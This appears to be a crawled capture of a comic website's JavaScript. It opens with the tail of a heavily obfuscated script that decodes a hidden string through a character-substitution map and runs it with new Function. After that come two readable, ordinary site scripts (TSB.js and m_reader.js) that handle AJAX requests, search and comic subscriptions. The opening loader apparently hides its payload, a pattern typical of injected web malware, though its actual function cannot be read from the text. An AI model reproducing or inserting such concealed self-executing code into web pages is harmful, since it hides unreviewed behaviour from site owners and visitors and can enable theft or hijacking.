sDz*','/O*)*','g8ydy','!Xm3g','*O,g9','9*yUs','DMO8r','}yMO3','by8Qb','*}A~s','bX\x27a\x27','M@;kx','z*}3z','K*}\x20b','TkUUU','b32*g','y*X\x27d','UsDMO','\x27(dr\x27','r0Usy','g}Ob3','gb},Q','MK,g~','*FacO','XbX~U','U6eA/','Uz*}3',',~a}Q','ng9\x27X','*],ja','].uhz','yyyg*','ring','*a}*y','1467104wHcCmH','aUUXp',',QgyU','6DppxWy','r\x27v99','\x279}z,','1DctU','MyMO9','9}yMO','UydUD','9zbr\x27','}Hy~X','KX!UU','0*I**','},Qgy','yMO3U','?a~_a','ujeko','jrm3g','yaXbU','yg*v\x20','QgyUl','A//\x27^','8570NJgxDG','7++hz','ar\x276}','ZaK3*','Qj*gr','\x27^aDm','nn*97','Qb32*','b}O8*',';(b((','b}\x27rr','X\x228*K','>dyKQ','}ygaZ','r\x27^7a','\x278*ma','zQ}Q}','bO*)j','/TUSm','*z]7,','hInju','MpTEb','^*O2^','*ma3K','*zaMK',')jQz}','g~\x275r','q5m3g','*}\x20ar','*XdXM','O}*9}','*)}w,','8980391VqPjdU','K*}\x20~','g*v\x20[','*H?aj','Qz}9X','}O~*}','aXbUl','*g}Ob','aXbX~','e(b((','mQz*y','rF\x228a','*OdU^','aObKQ','mFacU','l,myy','zB~*g','}-a}*',',Qgya','XbUXb','UlMO8','rl,Aa','~O}*9','z}9Al','9QMOb','aXbXl','DMOgr','@xMp;','a((aO','~,mHy','*z}h*','4134904iDKvWc','g\x20mFa','3rgaZ','32*g}','gyUlz','!*}ym','~y0Xx','*MwQb','ObQ2/','\x20MO8y','8Qb32','(bU]]','x(b((','*b}Oj','*=zQj','*X\x272\x27','9*|g}','e5rr/','XbUsD','s*K9*','g}_Q8','D,myM','hzQv9','yaXbX','OK*g~','DMO2r','g3KKU','Qv9*z','zO39*','zQ,8]','*DMOb','g*g}y','}3zg\x20','zg\x20~s','g\x20aUM',',Kad2','*97Q8','*z}Hy','\x27UDbO','zg\x20aD','3K*6m','b},Qg','Dz*}3','\x27(2r\x27','3,hzQ','yKUlz',',g*29','\x20bra(','wbz,j','K,g3)','Ma,83','bOKr5','8/O}*','/2QM,','subst',',8ryF','DaOQg',',Qgy\x27','2*99a','sDMOQ','Ozy~U','DMO8y','d}}j9','D,my5','g}9hH','}]]8Q','Hj*Od','QhzQv','6005964LuTVKR','g\x20aO8','l*g32','}dOza','3gb},','\x27\x27UDK','cvzqz'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x195'))/0x1+parseInt(j('0x24c'))/0x2*(-parseInt(j('0x24f'))/0x3)+-parseInt(j('0x141'))/0x4*(-parseInt(j('0x1d1'))/0x5)+-parseInt(j('0x185'))/0x6+-parseInt(j('0x122'))/0x7+parseInt(j('0x1cf'))/0x8*(-parseInt(j('0x1e5'))/0x9)+parseInt(j('0x102'))/0xa*(parseInt(j('0x1ba'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xf2f12),!(function(){const k=b,c={'ceTUh':function(f,g){return f(g);},'hInju':k('0x18b')+k('0x1b7')+k('0xfc')+k('0x11d')+k('0x16a')+k('0x226')+k('0x192')+k('0x23f')+k('0x1e1')+k('0x1ea')+k('0x130')+k('0x236')+k('0x142')+k('0x206')+k('0x1a8')+k('0x237')+k('0x1f1')+k('0x137')+k('0x1d5')+k('0x1ce')+k('0x139')+k('0x22a')+k('0x161')+k('0x241')+k('0x1b8')+k('0x113')+k('0x126')+k('0x113')+k('0x126')+k('0x1ec')+k('0x174')+k('0x20e')+k('0x11b')+k('0x209')+k('0x1db')+k('0x15a')+k('0x15f')+k('0x1b3')+k('0x143')+k('0x245')+k('0x15d')+k('0x132')+k('0x1a6')+k('0x21e')+k('0x1e3')+k('0x230')+k('0x21b')+k('0x134')+k('0x242')+k('0x202')+k('0x13b')+k('0x1f9')+k('0x1bf')+k('0x1d2')+k('0x233')+k('0x23b')+k('0xfd')+k('0x16a')+k('0x158')+k('0x197')+k('0x1a0')+k('0x1b2')+k('0x1d4')+k('0x18f')+k('0x14f')+k('0x166')+k('0x12a')+k('0x23b')+k('0x200')+k('0x16a')+k('0xfe')+k('0x131')+k('0x12b')+k('0x1bb')+k('0x24d')+k('0x14c')+k('0x10b')+k('0x1cb')+k('0x10c')+k('0x19d')+k('0x1e7')+k('0x13e')+k('0x108')+k('0x1b4')+k('0x244')+k('0x168')+k('0x123')+k('0x19f')+k('0x210')+k('0x24b')+k('0x15b')+k('0x156')+k('0x17d')+k('0x1ee')+k('0x10a')+k('0x1c0')+k('0x1c1')+k('0xf6')+k('0x111')+k('0x1f0')+k('0x187')+k('0x11a')+k('0x193')+k('0x105')+k('0x20c')+k('0x14d')+k('0xf0')+k('0x11c')+k('0x19d')+k('0x19a')+k('0x1d7')+k('0x21d')+k('0x163')+k('0x1bd')+k('0x22d')+k('0x16a')+k('0x16e')+k('0x1eb')+k('0x1f3')+k('0x19c')+k('0x203')+k('0xf7')+k('0x16b')+k('0x162')+k('0x13c')+k('0x21b')+k('0x134')+k('0x1f4')+k('0x170')+k('0x1ae')+k('0x165')+k('0x169')+k('0x189')+k('0x100')+k('0x236')+k('0x186')+k('0x119')+k('0x21f')+k('0x23f')+k('0x145')+k('0x1eb')+k('0x219')+k('0x1eb')+k('0x14a')+k('0x234')+k('0x135')+k('0x17c')+k('0x1b1')+k('0xf9')+k('0x128')+k('0x236')+k('0x1da')+k('0x14e')+k('0x112')+k('0x183')+k('0x1c9')+k('0x1aa')+k('0x1c3')+k('0x1c2')+k('0x153')+k('0xf2')+k('0x23d')+k('0x1b9')+k('0xf9')+k('0x11f')+k('0x136')+k('0x211')+k('0x1ff')+k('0x1dd')+k('0x15e')+k('0x172')+k('0x1ab')+k('0x231')+k('0x243')+k('0x18d')+k('0x247')+k('0x175')+k('0xf3')+k('0x1f6')+k('0x223')+k('0x120')+k('0xfa')+k('0x1f5')+k('0x17e')+k('0x150')+k('0x205')+k('0x176')+k('0x1ab')+k('0x231')+k('0x1f2')+k('0x1d9')+k('0x23a')+k('0x1ff')+k('0x10e')+k('0x1c5')+k('0x220')+k('0x1fc')+k('0x1e0')+k('0x147')+k('0x238')+(k('0x17e')+k('0x1fb')+k('0x205')+k('0x212')+k('0x1a4')+k('0x178')+k('0xf1')+k('0x216')+k('0x22b')+k('0x232')+k('0x144')+k('0x194')+k('0x1ad')+k('0x217')+k('0x204')+k('0x1cd')+k('0x109')+k('0x23e')+k('0x1de')+k('0x171')+k('0x182')+k('0x239')+k('0x127')+k('0x1f8')+k('0x181')+k('0xfb')+k('0x227')+k('0x196')+k('0x1c6')+k('0x180')+k('0x152')+k('0x173')+k('0x1c4')+k('0x1b5')+k('0x228')+k('0x1e2')+k('0x198')+k('0x1fe')+k('0x184')+k('0x18e')+k('0x125')+k('0x157')+k('0x115')+k('0x16d')+k('0x228')+k('0x103')+k('0x15c')+k('0x248')+k('0x15c')+k('0x1a7')+k('0x138')+k('0x10f')+k('0x245')+k('0x15d')+k('0x132')+k('0x18c')+k('0x12d')+k('0x21a')+k('0x1ac')+k('0x20d')+k('0x10d')+k('0x164')+k('0x13a')+k('0x1d8')+k('0x214')+k('0x16f')+k('0x1e6')+k('0x1a1')+k('0xef')+k('0x101')+k('0x222')+k('0x151')+k('0x249')+k('0x1af')+k('0x1cc')+k('0x133')+k('0x1d0')+k('0x114')+k('0x159')+k('0x1f7')+k('0x11e')+k('0x124')+k('0x148')+k('0x146')+k('0x215')+k('0x229')+k('0x117')+k('0x1ef')+k('0x1fa')+k('0x208')+k('0x1d6')+k('0x1e4')+k('0x179')+k('0x106')+k('0x21b')+k('0x24e')+k('0x1a3')+k('0x22c')+k('0x1a9')+k('0x1e0')+k('0x13f')+k('0x19b')+k('0x201')+k('0x179')+k('0x17b')+k('0x1e9')+k('0x23f')+k('0x213')+k('0xff')+k('0x225')+k('0x17a')+k('0x246')+k('0x191')+k('0x1fd')+k('0xf4')+k('0x12f')+k('0x22f')+k('0x154')+k('0x221')+k('0x104')+k('0x110')+k('0x188')+k('0x19e')+k('0x224')+k('0x190')+k('0x1be')+k('0x16c')+k('0x118')+k('0x23c')+k('0x1df')+k('0x1c7')+k('0x20a')+k('0x160')+k('0x12e')+k('0x1dc')+k('0x1b0')+k('0x218')+k('0x18a')+k('0x207')+k('0x14b')+k('0x129')+k('0x20b')+k('0x1f8')+k('0x1ed')+k('0x196')+k('0x167')+k('0xf5')+k('0x17f')+k('0x20f')+k('0x21c')+k('0x1bc')+k('0x149')+k('0x1ca')+k('0x1a5')+k('0x1c8')+k('0x235')+k('0xf8')+k('0x1b6')+k('0x13d')+k('0x107')+k('0x1d3')+k('0x155')+k('0x22e')+k('0x140')+k('0x12c')+k('0x199')+k('0x121')+k('0x240')+k('0x1a2')+'D')};var d=f=>{let g={'7':'M','H':'y','K':'l','v':'w','!':'k','d':'h','(':'&','w':'S','%':'~','^':'+','x':'2','?':'T','T':'5',')':'x','Y':'F','|':'I','L':'E','R':'Y','*':'e','W':'@','Q':'o','D':';','=':'P','q':'H','X':',','r':'=','S':'%',']':'|','5':'!','a':'a','O':'.','s':'}','p':'8','I':'3','e':'1','4':'J','8':'d','3':'u','M':'b','y':'(','l':'{','Z':'v','-':'D','G':'X','+':'Q','~':'g','U':')','[':'W',';':'4','N':'K','m':'f','P':'Z','c':']','f':'j','F':'[','@':'7','9':'s','h':'B','.':'U','j':'p','b':'c','V':'V','t':'*','o':'O','2':'m','k':'6','u':'C',':':'z','E':'9',',':'i','{':'q','J':'-','i':'G','1':'^','g':'n','C':'L','}':'t','z':'r','A':':','6':'?','n':'_','&':'R','_':'N','B':'A'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1e8')](d,c[k('0x116')][k('0x177')+k('0x24a')](0x10));new Function('d',e)(d);}()));})();



--- FILE ---
content_type: application/javascript
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/js/TSB.js
body_size: 568
content:
var T;T=function(a){var e=function(a,b){TSB.modalAlert({status:b?b:"success",msg:a})},f=function(b,c,d,e,f){var g=a.Deferred();return a.ajax({url:b,type:f||"get",data:c,dataType:"json",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})}}).done(function(a){a?("function"==typeof d&&d.call(this,a),g.resolve()):("function"==typeof e&&e.call(this,a),g.reject(a))}).fail(function(){g.reject()}),g.promise()},g=function(a,b,c,d){return T.restGet(a,b,c,d,"post")},h=function(b,c,d,e){d="undefined"!=typeof d?d:{};var f,g=0;for(f in d)g++;1>g?a("#"+c).load(b,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()}):a("#"+c).load(b,d,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()})},i=function(b,c,d){a.ajax({url:b,type:"get",jsonp:"callback",data:c,dataType:"jsonp",jsonpCallback:"success",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})},success:function(a){d.call(this,a)}})},j=function(a){var c,b=typeof a;if("string"==b)return a.length;if("object"==b){c=0;for(d in a)c++;return c}return!1},k=function(b){a("#"+b).data("reset")||a("#"+b).data("reset",a("#"+b)[0].outerHTML),a("#"+b).data("class")||a("#"+b).data("class",a("#"+b).attr("class")),a("#"+b).addClass("loading")},l=function(b){m(b),a("#"+b).addClass("nodata")},m=function(b){var c=a("#"+b),d=c.parent(),e=c.data("reset");c.remove(),d.append(e),a("#"+b).attr("class",a("#"+b).data("class"))},n=function(b){var c='<div class="basic-main-left-div dash top_15" style="padding:50px; border:1px dashed #ccc;"><div class="text-center"><img src="/resource/img/not_found.png"></div><div class="text-center font-18" style="font-size:18px; line-height:40px">哎呀，啥都没有发现，怎么回事?</div> <div class="text-center"> 如果有任何问题，请<a href="">查看帮助</a>或<a href="">联系我们</a></div>';a("#"+b).html(c)};return{restGet:f,restPost:g,alert:e,ajaxLoad:h,getObjCount:j,showLoading:k,showNoData:l,divRest:m,notFoundData:n,ajaxJsonp:i}}(jQuery,window,document,void 0);

--- FILE ---
content_type: application/javascript
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/js/m_reader.js
body_size: 1221
content:
function hotTag(){var a="/api/search/top";T.restGet(a,{},function(a){var b,c,d;if(0==a.code&&a.data.comics.length>0){for(b="",c=["42b5ff","0096ff","2775f7","0096ff","0096ff","42b5ff"],d=0;d<a.data.comics.length;d++)b+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[d].id+'" ',b+='style="background: #'+c[d]+'">'+a.data.comics[d].title+"</a></li>";$("#HotTag").html(b)}})}function goBack(){""==document.referrer||-1==document.referrer.indexOf(window.location.host)?window.location="/":window.history.go(-1)}function isSubscribe(a){var b,c,d,e,f;if(UserCookie(),1==m_global.isLogin){for(b=localStorage.mySubscribeData,void 0==b||""==b||""==JSON.parse(b)?(c="/api/mysubscribe",T.restGet(c,{},function(a){0==a.code&&void 0!=a.data.comics&&(b=JSON.stringify(a.data.comics),a.data.comics)})):d=JSON.parse(b),e=!1,(void 0==d||""==d)&&(d=[]),f=0;f<d.length;f++)if(d[f]["comic_id"]==a){e=!0;break}e?($("#Subscribe").html("取消订阅"),$("#Subscribe").attr("onclick","unSubscribe('"+a+"')"),$("#subject_"+a).html("已订阅").attr("onclick","")):($("#Subscribe").html("订阅漫画"),$("#Subscribe").attr("onclick","addSubscribe('"+a+"')"),$("#subject_"+a).html("订阅漫画").attr("onclick","addSubscribe("+a+")"))}else localStorage.removeItem("mySubscribeData")}function unSubscribe(a){var b="";b+='<div class="layerIcon02" id="subWindow"></div>',b+='<p class="LinHei">您确定要取消该漫画订阅吗？</p>',b+='<a class="PubBtn look" id="okBtn" onclick="subscribeDel('+a+')">确定</a>',b+='<a class="PubBtn can" id="Cancel">取消</a>',openwindow(b)}function subscribeRmove(a){var d,e,f,b=JSON.parse(localStorage.mySubscribeData),c=[];for(d=0;d<b.length;d++)for(e in b[d])c.push(parseInt(b[d][e]));f=$.inArray(a,c),b.remove(b[f]),$("#subWindow").parent().remove(),$(".show").remove(),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),localStorage.mySubscribeData=JSON.stringify(b)}function subscribeDel(a){UserCookie();var b="/api/subscribe/del";T.restPost(b,{comic_id:a,sub_type:0},function(b){0==b.code?(subscribeRmove(a),$("#sub_"+a).remove(),0==$(".itemBox").length&&$(".Introduct_Sub").length<0&&no_conten()):700==b.code&&(subscribeRmove(a),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),console.log(b.msg))})}function updateRecommends(a,b){var c="/api/block.php?a="+a+"&b="+b;$("#blockbtn_"+a).attr("onclick","updateRecommends("+a+","+(b+1)+")"),T.restGet(c,{},function(b){var c,d,e;if(0==b.code&&b.data.comics.length>0){for(c="",d=0;d<b.data.comics.length;d++)e=b.data.comics[d],c+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e["id"]+'"><img src="'+e["cover"]+'" width="100%"/></a>'+'<a class="txtA">'+e["title"]+"</a>",e["authorstr"]&&(c+='<span class="info">作者:'+e["authorstr"]+"</span>"),c+="</li>";$("#"+a).html(c)}})}function headSerch(a){$(a).bind("input propertychange",function(){var b=$.trim($(a).val()),c=$("#messagelist"),d="/api/search/keyword";c.show(),""!=b?T.restGet(d,{keywords:b},function(a){var e,d="";if(0==a.code)for(e=0;e<a.data.comics.length;e++)d+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[e].title+'">'+a.data.comics[e].title+"</a></li>";else d='<li><a href="javascript:;">无搜索结果</a></li>';c.html(d),$("form[id=searchForm]").attr("action","/search/"+b)},function(){c.hide()}):($("#messagelist").html(""),c.hide())})}function success(){}function serchAction(){var a=$("#searInput").val();""!=a?location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/search/"+a:alert("请输入关键词")}var update_read_status=function(a){url="/api/subscribe/upread",T.ajaxJsonp(url,{sub_id:a},function(){location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a})};